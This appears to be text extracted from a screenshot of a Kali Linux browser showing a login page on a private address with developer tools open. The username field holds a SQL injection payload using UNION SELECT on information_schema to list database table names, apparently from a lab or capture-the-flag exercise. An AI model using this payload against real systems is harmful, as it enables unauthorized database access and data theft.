 Login
10.10.100.2:8080/login.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking
suslin_va' union select null, concat(table_name), null, null from
information_schema.tables where table_schema=database() limit 1 offset 1 -- -
Next
Inspector Console Debugger Network Style Editor Performance Memory Storage
Search HTML
Filter Styles :hov .cls Layout
<!DOCTYPE html>
<html lang="en">
<head></head>
<body>
<form method="POST" action="login.php">
</form>
</body>
</html>
element { inline
}
Flexbox
Select a Fle
Grid
CSS Grid is
Box Model